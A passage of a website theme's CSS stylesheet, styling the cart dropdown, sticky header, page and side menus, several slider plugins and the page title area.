	text-align: center;
	background-color: #4a90e2;
	border-radius: 50%;
}
#top-cart .top-cart-content {
	opacity: 0;
	z-index: -2;
	position: absolute;
	width: 280px;
	background-color: #FFF;
	box-shadow: 0px 20px 50px 10px rgba(0, 0, 0, 0.05);
	border: 1px solid #EEE;
	border-top: 2px solid #4a90e2;
	top: 42px;
	right: 0px;
	left: auto;
	margin: -10000px 0 0;
	-webkit-transition: opacity .5s ease, top .4s ease;
	-o-transition: opacity .5s ease, top .4s ease;
	transition: opacity .5s ease, top .4s ease;
}
.style-2 .container #top-cart .top-cart-content {
	top: 40px;
}
.style-2.sub-title .container #top-cart .top-cart-content {
	top: 50px;
}
#top-cart.top-cart-open .top-cart-content {
	opacity: 1;
	z-index: 11;
	margin-top: 0;  /*overflow-y:scroll;*/
	overflow-x: hidden;
}
.top-cart-title {
	padding: 12px 15px;
	border-bottom: 1px solid #EEE;
}
.top-cart-title h4 {
	margin-bottom: 0;
	font-size: 15px;
	font-weight: bold;
	text-transform: uppercase;
	letter-spacing: 1px;
}
.top-cart-items {
	padding: 15px;
}
.top-cart-item {
	padding-top: 15px;
	margin-top: 15px;
	border-top: 1px solid #F5F5F5;
}
.top-cart-item:first-child {
	padding-top: 0;
	margin-top: 0;
	border-top: 0;
}
.top-cart-item-image {
	float: left;
	margin-right: 15px;
	width: 48px !important;
	height: 48px !important;
	border: 2px solid #EEE;
	-webkit-transition: border-color .2s linear;
	-o-transition: border-color .2s linear;
	transition: border-color .2s linear;
}
.top-cart-item-image a, .top-cart-item-image img {
	display: block;
	width: 44px !important;
	height: 44px !important;
}
.top-cart-item-image:hover {
	border-color: #4a90e2;
}
.top-cart-item-desc {
	position: relative;
	overflow: hidden;
}
.top-cart-item-desc a {
	text-align: left !important;
	font-size: 13px !important;
	width: auto !important;
	height: auto !important;
	font-weight: 600;
}
.top-cart-item-desc a:hover {
	color: #4a90e2 !important;
}
.top-cart-item-desc span.top-cart-item-price {
	display: block;
	line-height: 20px;
	font-size: 12px !important;
	color: #999;
}
.top-cart-item-desc span.top-cart-item-quantity {
	display: block;
	position: absolute;
	font-size: 12px !important;
	right: 0;
	top: 2px;
	color: #444;
}
.top-cart-action {
	padding: 15px;
	border-top: 1px solid #EEE;
}
.top-cart-action span.top-checkout-price {
	font-size: 20px;
	color: #4a90e2;
}

/* ----------------------------------------------------------------
Sticky Header
-----------------------------------------------------------------*/
#header, #header-wrap, #logo img, #primary-menu:not(.style-2), #primary-menu:not(.style-2) > ul {
	/*height: 60px;*/
}
#header.sticky-style-2 {
	height: 161px;
}
#header.sticky-style-3 {
	height: 181px;
}
#header.sticky-style-2 #header-wrap, #header.sticky-style-3 #header-wrap {
	height: 60px;
}
#top-search {
	-webkit-transition: margin .4s ease, opacity .3s ease;
	-o-transition: margin .4s ease, opacity .3s ease;
	transition: margin .4s ease, opacity .3s ease;
}
body:not(.top-search-open) #header-wrap #logo, body:not(.top-search-open) #primary-menu > ul, body:not(.top-search-open) #primary-menu > .container > ul, body:not(.top-search-open) #side-panel-trigger {
	opacity: 1;
	-webkit-transition: height .4s ease, margin .4s ease, opacity .2s .2s ease;
	-o-transition: height .4s ease, margin .4s ease, opacity .2s .2s ease;
	transition: height .4s ease, margin .4s ease, opacity .2s .2s ease;
}
body.top-search-open #header-wrap #logo, body.top-search-open #primary-menu > ul, body.top-search-open #primary-menu > .container > ul, body.top-search-open #top-cart, body.top-search-open #side-panel-trigger {
	opacity: 0;
}
#header.sticky-header.semi-transparent {
	background-color: transparent;
}
#header-wrap {
	position: relative;
}
#header.sticky-header #header-wrap {
	z-index: 199;
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	-webkit-backface-visibility: hidden;
	background: #fff !important;
}
#header.semi-transparent.sticky-header #header-wrap {
	background-color: rgba(255, 255, 255, 0.8);
}
#header.sticky-header:not(.static-sticky), #header.sticky-header:not(.static-sticky) #header-wrap {
	/*height: 40px;*/
}
#header.sticky-header:not(.static-sticky).sticky-style-2 {
	height: 161px;
}
#header.sticky-header:not(.static-sticky) #primary-menu > ul > li > a {
	/*line-height: 40px;*/
}
#header.sticky-header:not(.static-sticky) #primary-menu > ul > li > a i {
	/*line-height: 39px;*/
}
#header.sticky-header:not(.static-sticky) #top-search, #header.sticky-header:not(.static-sticky) #side-panel-trigger {
	margin-top: 20px !important;
	margin-bottom: 20px !important;
}
#header.sticky-header:not(.static-sticky) #top-cart .top-cart-content {
	top: 45px;
}
#header.sticky-header.sticky-style-2 #primary-menu {
	border-top: 0;
}

/* Primary Menu - Style 3
-----------------------------------------------------------------*/
#header.sticky-header:not(.static-sticky) #primary-menu.style-3 > ul > li > a {
	margin: 0;
	border-radius: 0;
}

/* Primary Menu - Style 4
-----------------------------------------------------------------*/
#header.sticky-header:not(.static-sticky) #primary-menu.style-4 > ul > li > a {
	height: 36px;
	line-height: 34px;
	margin: 12px 0;
}
#header.sticky-header:not(.static-sticky) #primary-menu.style-4 > ul > li > a i {
	line-height: 33px;
}

/* Primary Menu - Style 5
-----------------------------------------------------------------*/
#header.sticky-header:not(.static-sticky) #primary-menu.style-5 > ul > li {
	margin-left: 2px;
}
#header.sticky-header:not(.static-sticky) #primary-menu.style-5 > ul > li:first-child {
	margin-left: 0;
}
#header.sticky-header:not(.static-sticky) #primary-menu.style-5 > ul > li > a {
	line-height: 50px;
}
#header.sticky-header:not(.static-sticky) #primary-menu.style-5 > ul > li > a > div {
	padding: 0;
	line-height: 50px;
}
#header.sticky-header:not(.static-sticky) #primary-menu.style-5 > ul > li > a i {
	display: inline-block;
	width: 14px;
	top: 1px;
	margin: 0 5px 0 0;
	font-size: 14px !important;
	line-height: 49px;
}

/* Primary Menu - Sub Title
-----------------------------------------------------------------*/
#header.sticky-header:not(.static-sticky) #primary-menu.sub-title > ul > li, #header.sticky-header:not(.static-sticky) #primary-menu.sub-title.style-2 > div > ul > li {
	background: none !important;
	margin-left: 2px;
}
#header.sticky-header:not(.static-sticky) #primary-menu.sub-title > ul > li:first-child, #header.sticky-header:not(.static-sticky) #primary-menu.sub-title.style-2 > div > ul > li:first-child {
	margin-left: 0;
}
#header.sticky-header:not(.static-sticky) #primary-menu.sub-title > ul > li > a {
	height: 60px;
	line-height: 60px;
	padding: 0 15px;
	text-transform: none;
	font-size: 14px;
	border-top: 0;
}
#header.sticky-header:not(.static-sticky) #primary-menu.sub-title ul li span {
	display: none;
}
#header.sticky-header:not(.static-sticky) #primary-menu.sub-title > ul > li > a i {
	line-height: 59px;
}
#header.sticky-header:not(.static-sticky) #primary-menu.sub-title > div > ul > li > ul, #header.sticky-header:not(.static-sticky) #primary-menu.sub-title > div > ul > li > .mega-menu-content, #header.sticky-header:not(.static-sticky) #primary-menu.sub-title > div > ul > li.mega-menu > .mega-menu-content {
	top: 58px;
}

/* ----------------------------------------------------------------
Page Menu
-----------------------------------------------------------------*/
#page-menu, #page-menu-wrap {
	position: relative;
	height: 44px;
	line-height: 44px;
	text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.1);
}
#page-menu-wrap {
	background-color: #4a90e2;
}
#page-menu.sticky-page-menu #page-menu-wrap {
	position: fixed;
	z-index: 99;
	top: 60px;
	left: 0;
	width: 100%;
	box-shadow: 0 0 15px rgba(0, 0, 0, 0.3);
	-webkit-backface-visibility: hidden;
}
#header.no-sticky ~ #page-menu.sticky-page-menu #page-menu-wrap {
	top: 0;
}
#page-submenu-trigger {
	top: 0;
	margin-top: 0;
	left: auto;
	right: 15px;
	width: 40px;
	height: 44px;
	line-height: 44px;
}
#page-menu .menu-title {
	float: left;
	color: #FFF;
	font-size: 20px;
	font-weight: 300;
}
#page-menu .menu-title span {
	font-weight: 600;
}
#page-menu nav {
	position: relative;
	float: right;
}
#page-menu nav ul {
	margin-bottom: 0;
	height: 44px;
}
#page-menu nav li {
	position: relative;
	float: left;
	list-style: none;
}
#page-menu nav li a {
	display: block;
	height: 44px;
	line-height: 44px;
	padding: 0 17px;
	color: #FFF;
	font-size: 14px;
}
body:not(.device-touch) #page-menu nav li a {
	-webkit-transition: all .2s ease-in-out;
	-o-transition: all .2s ease-in-out;
	transition: all .2s ease-in-out;
}
#page-menu nav li a:hover, #page-menu nav li.current a {
	background-color: rgba(0, 0, 0, 0.15);
}

/* Page Menu - Dots Style
-----------------------------------------------------------------*/
#page-menu.dots-menu, #page-menu.dots-menu #page-menu-wrap {
	position: fixed;
	z-index: 99;
	top: 50%;
	left: auto;
	right: 20px;
	width: 24px;
	height: auto;
	line-height: 1.5;
	background-color: transparent;
	text-shadow: none;
}
#page-menu.dots-menu #page-menu-wrap {
	position: relative;
	box-shadow: none;
}
#page-menu.dots-menu .menu-title {
	display: none;
}
#page-menu.dots-menu nav {
	float: none;
	width: 24px;
}
#page-menu.dots-menu nav ul {
	height: auto;
}
#page-menu.dots-menu nav ul li {
	float: none;
	width: 14px;
	height: 14px;
	margin: 10px 6px;
}
#page-menu.dots-menu nav li a {
	position: relative;
	width: 10px;
	height: 10px;
	line-height: 1.5;
	padding: 0;
	margin: 0 2px;
	background-color: rgba(0, 0, 0, 0.4);
	border-radius: 50%;
	color: #777;
}
#page-menu.dots-menu nav li a:hover {
	background-color: rgba(0, 0, 0, 0.7);
}
#page-menu.dots-menu nav li.current a {
	background-color: #4a90e2;
}
#page-menu.dots-menu nav li .dots-menu-caption {
	position: absolute;
	width: auto;
	top: -11px;
	right: 25px;
	background-color: #4a90e2;
	color: #FFF;
	padding: 5px 14px;
	white-space: nowrap;
	pointer-events: none;
	text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.15);
	border-radius: 2px;
	opacity: 0;
}
body:not(.device-touch) #page-menu.dots-menu nav li .dots-menu-caption {
	-webkit-transition: all .2s ease-in-out;
	-o-transition: all .2s ease-in-out;
	transition: all .2s ease-in-out;
}
#page-menu.dots-menu nav li .dots-menu-caption:after {
	position: absolute;
	content: '';
	top: 50%;
	margin-top: -6px;
	left: auto;
	right: -5px;
	width: 0;
	height: 0;
	border-top: 7px solid transparent;
	border-bottom: 7px solid transparent;
	border-left: 6px solid #4a90e2;
}
#page-menu.dots-menu nav li a:hover + .dots-menu-caption {
	opacity: 1;
	right: 30px;
}

/* ----------------------------------------------------------------
One Page
-----------------------------------------------------------------*/
.one-page-arrow {
	position: absolute;
	z-index: 3;
	bottom: 20px;
	left: 50%;
	margin-left: -16px;
	width: 32px;
	height: 32px;
	font-size: 32px;
	text-align: center;
	color: #222;
}

/* ----------------------------------------------------------------
Side Header
-----------------------------------------------------------------*/
@media (min-width:992px) {
	.side-header #header {
		position: fixed;
		top: 0;
		left: 0;
		z-index: 10;
		width: 260px;
		height: 100%;
		background-color: #FFF;
		border: none;
		border-right: 1px solid #EEE;
		overflow: hidden;
		box-shadow: 0 0 15px rgba(0, 0, 0, 0.065);
	}
	.side-header #header-wrap {
		width: 300px;
		height: 100%;
		overflow: auto;
		padding-right: 40px;
	}
	.side-header #header .container {
		width: 260px !important;
		padding: 0 30px !important;
		margin: 0 !important;
	}
	.side-header #logo {
		float: none;
		margin: 60px 0 40px;
	}
	.side-header #logo img {
		height: auto !important;
	}
	.side-header #logo:not(.nobottomborder):after, .side-header #primary-menu:not(.nobottomborder):after {
		display: block;
		content: '';
		width: 20%;
		border-bottom: 1px solid #E5E5E5;
	}
	.side-header .center #logo:after {
		margin: 0 auto;
	}
	.side-header #primary-menu {
		margin-bottom: 30px;
	}
	.side-header #primary-menu:not(.nobottomborder):after {
		margin-top: 40px;
	}
	.side-header #primary-menu, .side-header #primary-menu ul {
		float: none;
		height: auto;
	}
	.side-header #primary-menu ul li {
		float: none;
		margin: 15px 0 0;
	}
	.side-header #primary-menu ul li:first-child {
		margin-top: 0;
	}
	.side-header #primary-menu ul li a {
		height: 25px;
		line-height: 25px;
		padding: 0;
		text-transform: uppercase;
	}
	.side-header #primary-menu ul li i {
		line-height: 24px;
	}
	.side-header #primary-menu ul ul {
		position: relative;
		width: 100%;
		background-color: transparent;
		box-shadow: none;
		border: none;
		height: auto;
		z-index: 1;
		top: 0;
		left: 0;
		margin: 5px 0;
		padding-left: 12px;
	}
	.side-header #primary-menu ul ul ul {
		top: 0 !important;
		left: 0;
	}
	.side-header #primary-menu ul ul.menu-pos-invert {
		left: 0;
		right: auto;
	}
	.side-header #primary-menu ul ul ul.menu-pos-invert {
		right: auto;
	}
	.side-header #primary-menu ul ul li {
		margin: 0;
		border: 0;
	}
	.side-header #primary-menu ul ul li:first-child {
		border-top: 0;
	}
	.side-header #primary-menu ul ul a {
		font-size: 12px;
		height: auto !important;
		line-height: 24px !important;
		padding: 2px 0 !important;
	}
	.side-header #primary-menu ul ul li:hover > a {
		background-color: transparent !important;
		color: #444 !important;
	}
	.side-header #primary-menu ul > li.sub-menu > a, .side-header #primary-menu ul > li.sub-menu:hover > a {
		background-image: none !important;
	}
	.side-header #primary-menu ul > li.sub-menu > a:after {
		position: absolute;
		content: '\e7a5';
		top: 1px;
		right: 0;
		-webkit-transition: transform .2s linear;
		-o-transition: transform .2s linear;
		transition: transform .2s linear;
	}
	.side-header #primary-menu ul > li.sub-menu:hover > a:after {
		filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=1);
		-webkit-transform: rotate(90deg);
		-moz-transform: rotate(90deg);
		-ms-transform: rotate(90deg);
		-o-transform: rotate(90deg);
		transform: rotate(90deg);
	}
	.side-header:not(.open-header) #wrapper {
		margin: 0 0 0 260px !important;
		width: auto !important;
	}
	.side-header:not(.open-header) #wrapper .container {
		width: auto;
		margin: 0 40px;
	}

	/* Side Header - Push Header
	-----------------------------------------------------------------*/
	.side-header.open-header.push-wrapper {
		overflow-x: hidden;
	}
	.side-header.open-header #header {
		left: -260px;
	}
	.side-header.open-header.side-header-open #header {
		left: 0;
	}
	.side-header.open-header #wrapper {
		left: 0;
	}
	.side-header.open-header.push-wrapper.side-header-open #wrapper {
		left: 260px;
	}
	#header-trigger {
		display: none;
	}
	.side-header.open-header #header-trigger {
		display: block;
		position: fixed;
		cursor: pointer;
		top: 20px;
		left: 20px;
		z-index: 11;
		font-size: 16px;
		width: 32px;
		height: 32px;
		line-height: 32px;
		background-color: #FFF;
		text-align: center;
		border-radius: 2px;
	}
	.side-header.open-header.side-header-open #header-trigger {
		left: 280px;
	}
	.side-header.open-header #header-trigger i:nth-child(1), .side-header.open-header.side-header-open #header-trigger i:nth-child(2) {
		display: block;
	}
	.side-header.open-header.side-header-open #header-trigger i:nth-child(1), .side-header.open-header #header-trigger i:nth-child(2) {
		display: none;
	}
	.side-header.open-header #header, .side-header.open-header #header-trigger, .side-header.open-header.push-wrapper #wrapper {
		-webkit-transition: left .4s ease;
		-o-transition: left .4s ease;
		transition: left .4s ease;
	}

	/* Side Header - Right Aligned
	-----------------------------------------------------------------*/
	.side-header.side-header-right #header {
		left: auto;
		right: 0;
		border: none;
		border-left: 1px solid #EEE;
	}
	.side-header.side-header-right:not(.open-header) #wrapper {
		margin: 0 260px 0 0 !important;
	}
	.side-header.side-header-right.open-header #header {
		left: auto;
		right: -260px;
	}
	.side-header.side-header-right.open-header.side-header-open #header {
		left: auto;
		right: 0;
	}
	.side-header.side-header-right.open-header.push-wrapper.side-header-open #wrapper {
		left: -260px;
	}
	.side-header.side-header-right.open-header #header-trigger {
		left: auto;
		right: 20px;
	}
	.side-header.side-header-right.open-header.side-header-open #header-trigger {
		left: auto;
		right: 280px;
	}
	.side-header.side-header-right.open-header #header, .side-header.side-header-right.open-header #header-trigger {
		-webkit-transition: right .4s ease;
		-o-transition: right .4s ease;
		transition: right .4s ease;
	}
}

/* ----------------------------------------------------------------
Side Push Panel
-----------------------------------------------------------------*/
body.side-push-panel {
	overflow-x: hidden;
}
#side-panel {
	position: fixed;
	top: 0;
	right: -300px;
	z-index: 399;
	width: 300px;
	height: 100%;
	background-color: #F5F5F5;
	overflow: hidden;
	-webkit-backface-visibility: hidden;
}
body.side-panel-left #side-panel {
	left: -300px;
	right: auto;
}
body.side-push-panel.stretched #wrapper, body.side-push-panel.stretched #header.sticky-header .container {
	right: 0;
}
body.side-panel-left.side-push-panel.stretched #wrapper, body.side-panel-left.side-push-panel.stretched #header.sticky-header .container {
	left: 0;
	right: auto;
}
#side-panel .side-panel-wrap {
	position: absolute;
	top: 0;
	left: 0;
	bottom: 0;
	width: 330px;
	height: 100%;
	overflow: auto;
	padding: 50px 70px 50px 40px;
}
body.device-touch #side-panel .side-panel-wrap {
	overflow-y: scroll;
}
#side-panel .widget {
	margin-top: 40px;
	padding-top: 40px;
	width: 220px;
	border-top: 1px solid #E5E5E5;
}
#side-panel .widget:first-child {
	padding-top: 0;
	border-top: 0;
	margin: 0;
}
body.side-panel-open #side-panel {
	right: 0;
}
body.side-panel-left.side-panel-open #side-panel {
	left: 0;
	right: auto;
}
body.side-push-panel.side-panel-open.stretched #wrapper, body.side-push-panel.side-panel-open.stretched #header.sticky-header .container {
	right: 300px;
}
body.side-panel-left.side-push-panel.side-panel-open.stretched #wrapper, body.side-panel-left.side-push-panel.side-panel-open.stretched #header.sticky-header .container {
	left: 300px;
	right: auto;
}
#side-panel-trigger {
	display: block;
	cursor: pointer;
	z-index: 11;
	margin-right: 5px;
}
#side-panel-trigger-close a {
	display: none;
}
#side-panel, body.side-push-panel.stretched #wrapper, body.side-push-panel.stretched #header .container {
	-webkit-transition: right .4s ease;
	-o-transition: right .4s ease;
	transition: right .4s ease;
}
body.side-panel-left #side-panel, body.side-panel-left.side-push-panel.stretched #wrapper, body.side-panel-left.side-push-panel.stretched #header .container {
	-webkit-transition: left .4s ease;
	-o-transition: left .4s ease;
	transition: left .4s ease;
}
.body-overlay {
	opacity: 0;
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background-color: rgba(0, 0, 0, 0.6);
	z-index: -1;
	pointer-events: none;
	-webkit-backface-visibility: hidden;
	-webkit-transition: opacity .3s ease;
	-o-transition: opacity .3s ease;
	transition: opacity .3s ease;
}
body.side-panel-open .body-overlay {
	opacity: 1;
	z-index: 298;
	pointer-events: auto;
}
body.side-panel-open:not(.device-xxs):not(.device-xs):not(.device-sm) .body-overlay:hover {
	cursor: url("close.png") 15 15, default;
}

/* ----------------------------------------------------------------
Slider
-----------------------------------------------------------------*/
#slider {
	position: relative;
	overflow: hidden;
	float: left;
	width: 100%;
}
#slider.slide_80 {
	width: 80%;
}
.slider-parallax, .slider-parallax .swiper-container {
	visibility: visible;
	-webkit-transform: translate(0, 0);
	-ms-transform: translate(0, 0);
	-o-transform: translate(0, 0);
	transform: translate(0, 0);
	-webkit-backface-visibility: hidden;
}

/* Boxed Slider
-----------------------------------------------------------------*/
.boxed-slider {
	padding-top: 40px;
}

/* Flex Slider - Thumbs
-----------------------------------------------------------------*/
.fslider[data-animation="fade"] .flexslider {
	height: auto !important;
}
.flex-control-nav.flex-control-thumbs {
	position: relative;
	top: 0;
	left: 0;
	right: 0;
	margin: 2px -2px -2px 0;
	height: 75px;
}
.flex-control-nav.flex-control-thumbs li {
	margin: 0 2px 2px 0;
}
.flex-control-nav.flex-control-thumbs li img {
	cursor: pointer;
	text-indent: -9999px;
	border: 0;
	border-radius: 0;
	margin: 0;
	opacity: 0.5;
	-webkit-transition: all .3s ease-in-out;
	-o-transition: all .3s ease-in-out;
	transition: all .3s ease-in-out;
}
.flex-control-nav.flex-control-thumbs li, .flex-control-nav.flex-control-thumbs li img {
	display: block;
	width: 100px !important;
	height: 75px !important;
}
.flex-control-nav.flex-control-thumbs li:hover img, .flex-control-nav.flex-control-thumbs li img.flex-active {
	border-width: 0;
	opacity: 1;
}

/* Flex Thumbs - Flexible
-----------------------------------------------------------------*/
.fslider.flex-thumb-grid .flex-control-nav.flex-control-thumbs {
	margin: 2px -2px -2px 0;
	height: auto;
}
.fslider.flex-thumb-grid .flex-control-nav.flex-control-thumbs li {
	width: 25% !important;
	height: auto !important;
	margin: 0;
	padding: 0 2px 2px 0;
}
.fslider.flex-thumb-grid.grid-3 .flex-control-nav.flex-control-thumbs li {
	width: 33.30% !important;
}
.fslider.flex-thumb-grid.grid-5 .flex-control-nav.flex-control-thumbs li {
	width: 20% !important;
}
.fslider.flex-thumb-grid.grid-6 .flex-control-nav.flex-control-thumbs li {
	width: 16.66% !important;
}
.fslider.flex-thumb-grid.grid-8 .flex-control-nav.flex-control-thumbs li {
	width: 12.5% !important;
}
.fslider.flex-thumb-grid.grid-10 .flex-control-nav.flex-control-thumbs li {
	width: 10% !important;
}
.fslider.flex-thumb-grid.grid-12 .flex-control-nav.flex-control-thumbs li {
	width: 8.33% !important;
}
.fslider.flex-thumb-grid .flex-control-nav.flex-control-thumbs li img {
	width: 100% !important;
	height: auto !important;
}

/* Swiper Slider
-----------------------------------------------------------------*/
.swiper_wrapper {
	width: 100%;
	height: 500px;
	overflow: hidden;
}
.full-screen .swiper_wrapper {
	height: auto;
}
.swiper_wrapper .swiper-container {
	position: relative;
	width: 100%;
	height: 100%;
	margin: 0;
	background: url("pattern2.png") repeat;
}
.swiper_wrapper .swiper-slide {
	position: relative;
	margin: 0;
	background-position: center center;
	background-repeat: no-repeat;
	background-size: cover;
	overflow: hidden;
}
.swiper-slide [data-caption-animate] {
	-webkit-backface-visibility: hidden;
}
.swiper-slide .video-wrap, .section .video-wrap, .swiper-slide .yt-bg-player, .section .yt-bg-player {
	position: absolute;
	width: 100%;
	height: 100%;
	z-index: -1;
	top: 0;
	left: 0;
}
#slider .container {
	position: relative;
	height: 100%;
}
#slider.canvas-slider .swiper-slide img {
	width: 100%;
}
#slider.canvas-slider a {
	display: block;
	height: 100%;
}

/* Revolution Slider
-----------------------------------------------------------------*/
.boxedcontainer {
	max-width: 1140px;
	margin: auto;
}
.tp-banner-container {
	width: 100%;
	position: relative;
	padding: 0;
}
.tp-banner {
	width: 100%;
	position: relative;
}
.tp-banner-fullscreen-container {
	width: 100%;
	position: relative;
	padding: 0;
}
.tp-banner .button {
	height: auto !important;
}
.tparrows.preview2:after {
	line-height: 1 !important;
}

/* Video Overlay
-----------------------------------------------------------------*/
.video-wrap {
	overflow: hidden;
	width: 100%;
	position: relative;
}
.video-wrap video {
	position: relative;
	z-index: 1;
	width: 100%;
}
.video-overlay, .video-placeholder {
	position: absolute;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	z-index: 5;
	background: transparent url("grid.png") repeat;
	-webkit-backface-visibility: hidden;
}
.video-placeholder {
	z-index: 4;
	background-repeat: no-repeat !important;
}

/* Slider Caption
-----------------------------------------------------------------*/
.slider-caption, .nivo-caption, .flex-caption {
	position: absolute;
	top: 0;
	left: 15px;
	z-index: 20;
	max-width: 550px;
	color: #EEE;
	font-size: 22px;
	font-weight: 300;
	text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.15);
	-webkit-transition: top .3s ease;
	-o-transition: top .3s ease;
	transition: top .3s ease;
}
.slider-caption:not(.dark), .slider-caption:not(.dark) h2 {
	color: #222;
	text-shadow: none;
}
.slider-caption h2 {
	font-size: 64px;
	letter-spacing: 2px;
	text-transform: uppercase;
	font-weight: 700;
	line-height: 1;
	margin-bottom: 30px;
}
.slider-caption p {
	margin-bottom: 10px;
	font-size: 24px;
}
.slider-caption.slider-caption-right {
	left: auto;
	right: 15px;
}
.slider-caption.slider-caption-center {
	position: relative;
	max-width: 800px;
	text-align: center;
	margin: 0 auto;
	left: 0;
	right: 0;
}
.slider-caption-bg {
	padding: 5px 12px;
	border-radius: 2px;
	background-color: rgba(0, 0, 0, 0.6);
	top: auto;
	bottom: 50px;
	left: 50px;
}
.slider-caption-bg.slider-caption-bg-light {
	background-color: rgba(255, 255, 255, 0.8);
	color: #333;
	font-weight: 400;
	text-shadow: none;
}
.slider-caption-top-left {
	top: 50px;
	bottom: auto;
}
.slider-caption-top-right {
	top: 50px;
	bottom: auto;
	left: auto;
	right: 50px;
}
.slider-caption-bottom-right {
	left: auto;
	right: 50px;
}

/* Slider Arrows
-----------------------------------------------------------------*/
#slider .owl-theme .owl-controls {
	margin: 0;
}
#slider-arrow-left, #slider-arrow-right, .camera_prev, .camera_next, #slider .owl-prev, #slider .owl-next, .flex-prev, .flex-next, .nivo-prevNav, .nivo-nextNav, .slider-arrow-top-sm, .slider-arrow-bottom-sm {
	position: absolute;
	cursor: pointer;
	z-index: 10;
	top: 50%;
	left: 0;
	margin-top: -26px;
	background-color: rgba(0, 0, 0, 0.3);
	width: 52px;
	height: 52px;
	border: 0;
	border-radius: 0 3px 3px 0;
	-webkit-transition: background-color .3s ease-in-out;
	-o-transition: background-color .3s ease-in-out;
	transition: background-color .3s ease-in-out;
}
.slider-arrow-top-sm, .slider-arrow-bottom-sm {
	top: auto;
	bottom: 57px;
	left: auto;
	right: 20px;
	margin: 0;
	width: 32px;
	height: 32px;
	border-radius: 3px 3px 0 0;
}
.slider-arrow-bottom-sm {
	bottom: 20px;
	border-radius: 0 0 3px 3px;
}
.fslider[data-thumbs="true"] .flex-prev, .fslider[data-thumbs="true"] .flex-next {
	margin-top: -64px;
}
#slider .owl-prev, #slider .owl-next {
	-webkit-transition: background-color .3s ease-in-out;
	-o-transition: background-color .3s ease-in-out;
	transition: background-color .3s ease-in-out;
}
#slider-arrow-right, .camera_next, #slider .owl-next, .flex-next, .nivo-nextNav {
	left: auto;
	right: 0;
	border-radius: 3px 0 0 3px;
}
#slider-arrow-left i, #slider-arrow-right i, .camera_prev i, .camera_next i, #slider .owl-prev i, #slider .owl-next i, .flex-prev i, .flex-next i, .nivo-prevNav i, .nivo-nextNav i, .slider-arrow-top-sm i, .slider-arrow-bottom-sm i {
	line-height: 50px;
	width: 34px;
	height: 52px;
	color: #DDD;
	color: rgba(255, 255, 255, 0.8);
	text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.1);
	font-size: 34px;
	text-align: center;
	margin-left: 7px;
}
.slider-arrow-top-sm i, .slider-arrow-bottom-sm i {
	width: 32px;
	height: 32px;
	margin: 0;
	line-height: 30px;
	font-size: 18px;
	color: #FFF;
	color: white;
}
.flex-prev i {
	margin-left: 9px;
}
#slider .owl-prev i {
	margin-left: 0;
}
#slider-arrow-right i, .camera_next i, .nivo-nextNav i {
	margin-left: 10px;
}
.flex-next i {
	margin-left: 11px;
}
#slider .owl-next i {
	margin-right: 4px;
}
#slider .owl-controls .owl-nav {
	opacity: 0;
	-webkit-transition: opacity 0.3s ease-in-out;
	-o-transition: opacity 0.3s ease-in-out;
	transition: opacity 0.3s ease-in-out;
}
#slider .owl-controls .owl-nav div, #slider:hover .owl-controls .owl-nav {
	opacity: 1;
}
#slider-arrow-left:hover, #slider-arrow-right:hover, .camera_prev:hover, .camera_next:hover, #slider .owl-prev:hover, #slider .owl-next:hover, .flex-prev:hover, .flex-next:hover, .nivo-prevNav:hover, .nivo-nextNav:hover, .slider-arrow-top-sm:hover, .slider-arrow-bottom-sm:hover {
	background-color: rgba(0, 0, 0, 0.6) !important;
}

/* Slide Number
-----------------------------------------------------------------*/
#slide-number {
	position: absolute;
	opacity: 0;
	top: auto;
	right: 20px;
	bottom: 20px;
	z-index: 20;
	width: 36px;
	height: 40px;
	text-align: center;
	color: rgba(255, 255, 255, 0.8);
	text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.15);
	font-size: 18px;
	font-weight: 300;
	-webkit-transition: all .3s linear;
	-o-transition: all .3s linear;
	transition: all .3s linear;
}
#slider:hover #slide-number {
	opacity: 1;
}
#slide-number-current, #slide-number-total {
	position: absolute;
	line-height: 1;
	top: 5px;
	left: 0;
}
#slide-number-total {
	top: auto;
	bottom: 5px;
	left: auto;
	right: 0;
}
#slide-number span {
	display: block;
	font-size: 32px;
	line-height: 40px;
}

/* Pagination
-----------------------------------------------------------------*/
#slider .owl-dots {
	position: absolute;
	width: 100%;
	z-index: 20;
	margin: 0;
	top: auto;
	bottom: 15px;
}
#slider .owl-controls .owl-dots span {
	width: 10px;
	height: 10px;
	margin: 0 3px;
	opacity: 1;
	background-color: transparent;
	border: 1px solid #FFF;
}
#slider .owl-dots .owl-dot.active span, #slider .owl-dots .owl-dot:hover span {
	background-color: #FFF !important;
}

/* ----------------------------------------------------------------
Page Title
-----------------------------------------------------------------*/
#page-title {
	position: relative;
	background: #fff;
}
#page-title .container {
	position: relative;
}
#page-title h1 {
	padding: 0;
	margin: 0;
	line-height: 1;
	font-weight: 600;
	letter-spacing: 1px;
	color: #333;
	font-size: 28px;
	text-transform: uppercase;
}
#page-title span {
	display: block;
	margin-top: 10px;
	font-weight: 300;
	color: #777;
	font-size: 18px;
}
.breadcrumb {
	width: auto !important;
	margin: 0px 0 0 0 !important;
	background-color: transparent !important;
	padding: 0 !important;
}
body.stretched .container-fullwidth .breadcrumb {
	right: 60px !important;
}
#header.transparent-header + #page-title.page-title-parallax .breadcrumb {
	margin-top: 35px !important;
}
.breadcrumb a {
	color: #555;
}
.breadcrumb a:hover {
	color: #4a90e2;
}
.breadcrumb i {
	width: auto !important;
}

/* Page Title - Dark
-----------------------------------------------------------------*/
#page-title.page-title-dark {
	background-color: #333;
	text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.15) !important;
	border-bottom: none;
}
#page-title.page-title-dark h1 {
	color: rgba(255, 255, 255, 0.9) !important;
}
#page-title.page-title-dark span {
	color: rgba(255, 255, 255, 0.7);
}
#page-title.page-title-dark .breadcrumb > .active {
	color: rgba(255, 255, 255, 0.6);
}
#page-title.page-title-dark .breadcrumb a {
	color: rgba(255, 255, 255, 0.8);
}
#page-title.page-title-dark .breadcrumb a:hover {
	color: rgba(255, 255, 255, 0.95);
}

/* Page Title - Right Aligned
-----------------------------------------------------------------*/
#page-title.page-title-right {
	text-align: right;
}
#page-title.page-title-right .breadcrumb {
	left: 15px !important;
	right: auto !important;
}

/* Page Title - Center Aligned
